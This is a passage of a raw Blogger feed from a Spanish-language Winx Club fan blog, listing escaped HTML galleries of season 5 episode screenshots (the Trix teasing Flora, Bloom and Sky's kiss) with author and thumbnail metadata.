\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4a_TCnf0e-pzMUhqWuIfrLpXvNCDj5fPFCKEaL7GES0s-Bgte2QTiN5mh8hHXaBkjudWi8-aRaVQzgORqNzS1rkrFvrkcWrWwIbgDqsYJ_2b-PljQ6qqxYyLmTmHw-8YIC5RWWSfkXw\/s1600\/04+The+Eclipse+\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-VHSpyC533Is%2FUUGpFwpJOQI%2FAAAAAAAAw30%2FcqMFdOcdRhs%2Fs1600%2F04%2BThe%2BEclipse%2B\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqk-99pQJltA0JGJmUkTRF0e3cfZj5eM6JncRZxftnBwKTIrkoQSbUQCUTg9m1UZAsX3qzsdlTDEEbZ6pTXcBKbhQ289ak3XnFlovxlegxr8joSXbJFlQsiztn_Nbq_mhVeXXgCzjdbQ\/s1600\/04+The+Eclipse+\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-Q12XHgQjoZ0%2FUUGpHLi5fFI%2FAAAAAAAAw4A%2Furv6wb0imvs%2Fs1600%2F04%2BThe%2BEclipse%2B\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUED69c7ydtfbpF5XGy418RUnktHLyw9q1VNgBsv7gBC5ri0Lx95fpX4Zc5siR4hDIsgeYIjDbc3W_D9K-0DlS031BRWUeWOc7DR37IQQvDEeuC0LbrI0CjEJVZPh7ZtSc_HmaZx_qJA\/s1600\/04+The+Eclipse+\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-xs0INoXuHVg%2FUUGpJMoXd_I%2FAAAAAAAAw4g%2FB4qtYDQagzQ%2Fs1600%2F04%2BThe%2BEclipse%2B\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdKb4dmlm-LiOWreW9H0Z_iEdicNzPE6490JlL2defZoezNDYYy3tQZnpJ4x03NHLMSTPUG1cImScFV9u-fDxi-b8ktrhbi-n3Mv3Z_BKJj0aCVnFfKFStq2-26DoxCUTVXVCAvGJPWg\/s1600\/04+The+Eclipse+\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-dHduaMkQzUs%2FUUGpKG-qnDI%2FAAAAAAAAw4w%2FJW79Cefk6OM%2Fs1600%2F04%2BThe%2BEclipse%2B\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5JNIXi7JUWx0raNlTpC_xAejm9oXmlH-YYzG-xVcM9hfvEMGGW0Ia3_HAbXFXylt2tIGKelkBnwfLLXXN_780qYCnEFSzjVW8YtZxiVxk1-GP3lsbt5LL2R4hz6EF3yWS4_L3vUtpzg\/s1600\/04+The+Eclipse+\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-GiFSrJVLvm4%2FUUGpKvSt_TI%2FAAAAAAAAw44%2FWA5k-JThFKw%2Fs1600%2F04%2BThe%2BEclipse%2B\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbCAA1jW7r9MszaXusMkOyaiaXsTZkuPArYbtpty9HCrtB_A8-gWQ_96rkysSfXYg6tOswj8IQmriNYUrIp526GqjQK7S51fYD7BX_WZGKbmf_Xq1NwNJmzAnxg5WOx3Y68KEahhyphenhyphen95g\/s1600\/04+The+Eclipse+\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-tQw9Zj_3gfc%2FUUGpHuLneQI%2FAAAAAAAAw4I%2Fhbu78BdcIEc%2Fs1600%2F04%2BThe%2BEclipse%2B\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGjkGuiMiuUL6Tz4ka1MnyybV-lZacGF6G9mJ_IdPpLeD1S8h4rTUWpXUkTvctl4QBP8Q-e0tBSBX7mzprXgy2GzFpYlC3czCUAcdd-jeACwh95kA5mORHwE4IcjwXq7LtGwBBZHIQyg\/s1600\/04+The+Eclipse+\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-SWqwwQt_3rs%2FUUGpF8bt7XI%2FAAAAAAAAw3w%2FkTBssVYzx5Q%2Fs1600%2F04%2BThe%2BEclipse%2B\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivYsDs2RatqBgeeMEttFG5Vfq_YVGKNR4QJTzvRZTWiUboTedq2Av5RNpJi5f7-YRR633OzgauqVzHId1qqM8jFjOMTX3tddLLaxY7OElIbISKpMHpnAXknn972Hy4p470-7jHQpdQVg\/s1600\/04+The+Eclipse+\" --\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/1256347533227852039"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/1256347533227852039"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2013\/03\/imagenes-del-videochat-de-bloom-trendy.html","title":"¡Imágenes del videochat de Bloom Trendy y Sky!"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivYsDs2RatqBgeeMEttFG5Vfq_YVGKNR4QJTzvRZTWiUboTedq2Av5RNpJi5f7-YRR633OzgauqVzHId1qqM8jFjOMTX3tddLLaxY7OElIbISKpMHpnAXknn972Hy4p470-7jHQpdQVg\/s72-c\/04+The+Eclipse+(HD)%2B11757.jpg\u0026container=blogger\u0026gadget=a\u0026rewriteMime=image%2F*","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-8923046484345091785"},"published":{"$t":"2012-11-29T19:00:00.000+01:00"},"updated":{"$t":"2012-11-29T19:00:06.588+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"5º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Enemigos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Especialistas"}],"title":{"type":"text","$t":"Imágenes de las Trix molestando a Flora cuando esta con Helia"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n(Haz clic en las\u0026nbsp;imágenes\u0026nbsp;para verlas mas grandes)\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHbW6kxuKSzyZ8SFurE6p9gsq9UDmjt8N8tAbwhtAQnXUI_iGgHJ73dYvJFcXmAcFdy3c5GXuDvAfpTGsnWZpYdxrZdZM75Cc9FanBhxDKGXeJzr7Z0bzTcE-_jlG3mBHAgg1brklxSQ\/s1600\/10+Trix+Tricks+(HD)+07879.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"478\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHbW6kxuKSzyZ8SFurE6p9gsq9UDmjt8N8tAbwhtAQnXUI_iGgHJ73dYvJFcXmAcFdy3c5GXuDvAfpTGsnWZpYdxrZdZM75Cc9FanBhxDKGXeJzr7Z0bzTcE-_jlG3mBHAgg1brklxSQ\/s640\/10+Trix+Tricks+(HD)+07879.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiV1BHnFWXzDg4qhRdtD86bfo7NqklxeObDRbm-qBAXNrX1jTdQ0Q-iuDJtcqpmeVkiIxOHFN3k_0derfaGQVbaXBZHCXcwcIEFwrs-KywfJfAoBWEKI1HmFJm8NZf_blsEQWX5T5-igQ\/s1600\/10+Trix+Tricks+(HD)+07936.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"298\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiV1BHnFWXzDg4qhRdtD86bfo7NqklxeObDRbm-qBAXNrX1jTdQ0Q-iuDJtcqpmeVkiIxOHFN3k_0derfaGQVbaXBZHCXcwcIEFwrs-KywfJfAoBWEKI1HmFJm8NZf_blsEQWX5T5-igQ\/s400\/10+Trix+Tricks+(HD)+07936.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdtMcKE5MrkS-fNarOnnbTM0IdvPZIjuePkw19LPOQK0laGkIavtkGtle3pI8cXfMv7uPTDTsZkATrJFL6KSuLIgbjw_GMlLcNHQB8m6EdDsklgcF5nXkMa-n1KiIlz9iB_MQoAKzlrQ\/s1600\/10+Trix+Tricks+(HD)+08008.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"298\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdtMcKE5MrkS-fNarOnnbTM0IdvPZIjuePkw19LPOQK0laGkIavtkGtle3pI8cXfMv7uPTDTsZkATrJFL6KSuLIgbjw_GMlLcNHQB8m6EdDsklgcF5nXkMa-n1KiIlz9iB_MQoAKzlrQ\/s400\/10+Trix+Tricks+(HD)+08008.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4uoecPxRxhYforKRGgcRDxrR539i6A3PK8FONzlQvBMAkYzAKVMX9Vj7u8-vvh3BDEkrHrVyGW2pdmfVWfuquCDX2SWzc7Ocjf_75bG1zvFnHzyj0Ds3ZWCH-XgFeG17yfOYLUExopw\/s1600\/10+Trix+Tricks+(HD)+08032.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"298\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4uoecPxRxhYforKRGgcRDxrR539i6A3PK8FONzlQvBMAkYzAKVMX9Vj7u8-vvh3BDEkrHrVyGW2pdmfVWfuquCDX2SWzc7Ocjf_75bG1zvFnHzyj0Ds3ZWCH-XgFeG17yfOYLUExopw\/s400\/10+Trix+Tricks+(HD)+08032.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyfI8sxfciev-oWWvk7gE9ygD8SH0DIRltIsb3BEzSaXhi-32fKmWCt-F1R4q001EAGhJ0V943kdY4mbqFrpM4Ehr3DY97duBbiU76b_2E1Tls5M7oxG21W-xAvzMEXNiwS4J3k1t68Q\/s1600\/10+Trix+Tricks+(HD)+08067.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"298\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyfI8sxfciev-oWWvk7gE9ygD8SH0DIRltIsb3BEzSaXhi-32fKmWCt-F1R4q001EAGhJ0V943kdY4mbqFrpM4Ehr3DY97duBbiU76b_2E1Tls5M7oxG21W-xAvzMEXNiwS4J3k1t68Q\/s400\/10+Trix+Tricks+(HD)+08067.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMZcAYa172GyMku5sSekUGu4_mkzV4wtRixQB9PShdbnMz359tzz7BjPHCDmJbnhtfM-wy54QHjkjNP5OcGTEK1P5EBhyphenhyphenv68V8-ewB1Irg8xqzdfI3a0aX2ehW6RqyeEE_W52iYdGY-g\/s1600\/10+Trix+Tricks+(HD)+08104.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"298\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMZcAYa172GyMku5sSekUGu4_mkzV4wtRixQB9PShdbnMz359tzz7BjPHCDmJbnhtfM-wy54QHjkjNP5OcGTEK1P5EBhyphenhyphenv68V8-ewB1Irg8xqzdfI3a0aX2ehW6RqyeEE_W52iYdGY-g\/s400\/10+Trix+Tricks+(HD)+08104.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgliS8PC2HR2fd425lYXxlQPJL_7DXhRsNlYSKNAfcjg8e2HBQRHun9Q497p-DHc9DkMLpWS-14FEd5hOjwMqMYBY9Aa-exTmqbL-0qIEaaisjpbAt6KTU2KfgtzK5sB1RtwbgoN9PZtA\/s1600\/10+Trix+Tricks+(HD)+08139.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"298\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgliS8PC2HR2fd425lYXxlQPJL_7DXhRsNlYSKNAfcjg8e2HBQRHun9Q497p-DHc9DkMLpWS-14FEd5hOjwMqMYBY9Aa-exTmqbL-0qIEaaisjpbAt6KTU2KfgtzK5sB1RtwbgoN9PZtA\/s400\/10+Trix+Tricks+(HD)+08139.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt6sm6jD3MG-J0ESk78jUtxoNw48d6MKSUkiKMIPPTI5MR47ocFMl30OWqvDohU3Xcy8d4OHKZcjE1wCIjePFASprXnXMAkOYGdQWoiu-KWM8tRSaUs8scUBhSerSRdxlshIlOJJ_YA\/s1600\/10+Trix+Tricks+(HD)+08140.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"298\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt6sm6jD3MG-J0ESk78jUtxoNw48d6MKSUkiKMIPPTI5MR47ocFMl30OWqvDohU3Xcy8d4OHKZcjE1wCIjePFASprXnXMAkOYGdQWoiu-KWM8tRSaUs8scUBhSerSRdxlshIlOJJ_YA\/s400\/10+Trix+Tricks+(HD)+08140.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZGnRLHo1I_itaoMgUnIZ9robxcH6A8fz5OYfjsyaS6dIYkO3zOKCsuWFv1u_SKvghM65_drGGrjQ9VFnPpxllUikBaVeEgygBwLWgvdWUZmELFZOjBFnpkfWBfFvM9nQLZitANZghBg\/s1600\/10+Trix+Tricks+(HD)+08183.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"298\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZGnRLHo1I_itaoMgUnIZ9robxcH6A8fz5OYfjsyaS6dIYkO3zOKCsuWFv1u_SKvghM65_drGGrjQ9VFnPpxllUikBaVeEgygBwLWgvdWUZmELFZOjBFnpkfWBfFvM9nQLZitANZghBg\/s400\/10+Trix+Tricks+(HD)+08183.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5Bo7oFdyFJKf7JzlB0I9c5J06IUz_-gjtohpCXAd2jhX9WY47I3qTAScyWV8wcyxLYY2aMVPwZ9qyczBnouVfJxcT-OQHy7B9V4TCLehDoXY_SFVJPMcJxBGV-iygQ3Hau2dMTlL58w\/s1600\/10+Trix+Tricks+(HD)+08302.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"298\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5Bo7oFdyFJKf7JzlB0I9c5J06IUz_-gjtohpCXAd2jhX9WY47I3qTAScyWV8wcyxLYY2aMVPwZ9qyczBnouVfJxcT-OQHy7B9V4TCLehDoXY_SFVJPMcJxBGV-iygQ3Hau2dMTlL58w\/s400\/10+Trix+Tricks+(HD)+08302.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdCcmP3Ko2reiewbL7ksRjLDP34Zp0UZlDWM-mjjnz-uLXqjnf9sY5SvG6qbyEH_tKPn8DNJTLsSfHz5IicSjcTzDDr8wQFtutQdRvRFxn-7KWU33Psjc7hPrRUJY6wuCXGPSLcC6A_g\/s1600\/10+Trix+Tricks+(HD)+08370.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"298\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdCcmP3Ko2reiewbL7ksRjLDP34Zp0UZlDWM-mjjnz-uLXqjnf9sY5SvG6qbyEH_tKPn8DNJTLsSfHz5IicSjcTzDDr8wQFtutQdRvRFxn-7KWU33Psjc7hPrRUJY6wuCXGPSLcC6A_g\/s400\/10+Trix+Tricks+(HD)+08370.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_EhujhhQLwToqWEca44eDEWJrgUwF3XiW9-iPZJazs9gykLoxcGpMT7jTR_hRdOsxnbi5fVI4Tb1yo3KineasUPPNnSSpK0fC-oMJoDNn7590Ol56TYfL6dUXOPSRjoAYXLFx_yQ6_A\/s1600\/10+Trix+Tricks+(HD)+08391.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"298\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_EhujhhQLwToqWEca44eDEWJrgUwF3XiW9-iPZJazs9gykLoxcGpMT7jTR_hRdOsxnbi5fVI4Tb1yo3KineasUPPNnSSpK0fC-oMJoDNn7590Ol56TYfL6dUXOPSRjoAYXLFx_yQ6_A\/s400\/10+Trix+Tricks+(HD)+08391.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFIws7U_N297GBTTtfRvEgtvxqWrXBACrtWXKxCKG6XnPESSOl8SpZ2zQ84ZFkFHFtwFA_wJQ660lE3g8CQL_goeeeB9zwkP_b-vG6ejHdZKG5zkBRp7AIi_nipeHcs8G7LWfbnp2F9w\/s1600\/10+Trix+Tricks+(HD)+08431.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"298\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFIws7U_N297GBTTtfRvEgtvxqWrXBACrtWXKxCKG6XnPESSOl8SpZ2zQ84ZFkFHFtwFA_wJQ660lE3g8CQL_goeeeB9zwkP_b-vG6ejHdZKG5zkBRp7AIi_nipeHcs8G7LWfbnp2F9w\/s400\/10+Trix+Tricks+(HD)+08431.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhx9MQ5fxZmbgHqE0lmI-9bA4DmtYBZnN3pykhSJNHVpZTnu62Y18S4XukG2bPEo1dSqc0vQhS7ZRFjOhWGgjZNE9RboT-hqbLpvwGk9Npt-DzIj6xX49iVPs4rX0A8r7oU6Q3IAlwBKg\/s1600\/10+Trix+Tricks+(HD)+08498.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"298\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhx9MQ5fxZmbgHqE0lmI-9bA4DmtYBZnN3pykhSJNHVpZTnu62Y18S4XukG2bPEo1dSqc0vQhS7ZRFjOhWGgjZNE9RboT-hqbLpvwGk9Npt-DzIj6xX49iVPs4rX0A8r7oU6Q3IAlwBKg\/s400\/10+Trix+Tricks+(HD)+08498.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQACskC03h7RN-XpcK6AydbIPFWsFP10dmgjYhtCw3qWtBsn2LOoqQKgcdyDM6hTldPVbJ6P8Pr1CYPI4lzey6jkG1WebWV7sHtNnzi9PRuBz3qt0YBMnxuMbHYj6yayRXj924o9zAkw\/s1600\/10+Trix+Tricks+(HD)+08675.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"298\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQACskC03h7RN-XpcK6AydbIPFWsFP10dmgjYhtCw3qWtBsn2LOoqQKgcdyDM6hTldPVbJ6P8Pr1CYPI4lzey6jkG1WebWV7sHtNnzi9PRuBz3qt0YBMnxuMbHYj6yayRXj924o9zAkw\/s400\/10+Trix+Tricks+(HD)+08675.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLXWK8FNfLCIlsrOvAo6bd5q_RPkLoEdmz-ZdzXOuf_EyYDlEIZOzghDSCuhBQxDzcwFxkSI062U6KcMj8dyj2pZK3GvwEph56Sx28rGYoYKQlMGVO_hcKley37mqcDabI_gNsZshfwA\/s1600\/10+Trix+Tricks+(HD)+08799.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"298\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLXWK8FNfLCIlsrOvAo6bd5q_RPkLoEdmz-ZdzXOuf_EyYDlEIZOzghDSCuhBQxDzcwFxkSI062U6KcMj8dyj2pZK3GvwEph56Sx28rGYoYKQlMGVO_hcKley37mqcDabI_gNsZshfwA\/s400\/10+Trix+Tricks+(HD)+08799.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/8923046484345091785"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/8923046484345091785"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2012\/11\/imagenes-de-las-trix-molestando-flora.html","title":"Imágenes de las Trix molestando a Flora cuando esta con Helia"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHbW6kxuKSzyZ8SFurE6p9gsq9UDmjt8N8tAbwhtAQnXUI_iGgHJ73dYvJFcXmAcFdy3c5GXuDvAfpTGsnWZpYdxrZdZM75Cc9FanBhxDKGXeJzr7Z0bzTcE-_jlG3mBHAgg1brklxSQ\/s72-c\/10+Trix+Tricks+(HD)+07879.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-1972391249541274517"},"published":{"$t":"2012-11-19T20:00:00.000+01:00"},"updated":{"$t":"2012-11-19T20:00:00.045+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"5º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Especialistas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Trendy"}],"title":{"type":"text","$t":"Imágenes del beso entre Bloom y Sky"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n(Haz clic en las\u0026nbsp;imágenes\u0026nbsp;para verlas mas grandes)\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPBNNkF5dodMfZNxbWyXBRvi3IDMEMfyhyphenhyphenyQ2UXu9yy6OZHpgOZnb_5fT1zcQIsndCyK2AV3wZyJ0Jn7GMNxQ8jy_UkmsEl4XhazDjcEDO8nmqJOB6G7IGB3__NsMWg3iClvo7bx63Lw\/s1600\/10+Trix+Tricks+%2528HD%2529+37972.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"478\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPBNNkF5dodMfZNxbWyXBRvi3IDMEMfyhyphenhyphenyQ2UXu9yy6OZHpgOZnb_5fT1zcQIsndCyK2AV3wZyJ0Jn7GMNxQ8jy_UkmsEl4XhazDjcEDO8nmqJOB6G7IGB3__NsMWg3iClvo7bx63Lw\/s640\/10+Trix+Tricks+%2528HD%2529+37972.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcbV3Y5NxFsRYAsVis-FpeqlyYag9PX3wuycz_48ZG31FWISr96TfU0nx2EzWMfnEsTjh2YQs1auHwbyC5NuJPKSydV_DEtLGA3mnzFIz-4YgCI3d8g-HM7N3zsHmJFth28nCgm5jcvQ\/s1600\/10+Trix+Tricks+%2528HD%2529+39158.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"298\" 